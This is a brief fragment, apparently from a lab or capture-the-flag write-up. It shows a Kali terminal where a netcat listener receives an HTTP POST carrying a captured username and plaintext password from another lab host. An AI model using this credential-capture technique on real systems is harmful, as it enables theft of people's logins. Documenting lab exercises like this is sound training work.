 (root㉿kali)-[/
# nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.50.136] from localhost [192.168.50.138] 54522
POST /index.html HTTP/1.1
Host: 192.168.50.136:1234
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 45
Content-Type: application/x-www-form-urlencoded
username=daniel&password=C%40ughtm3napping123 sent 0, rcvd 275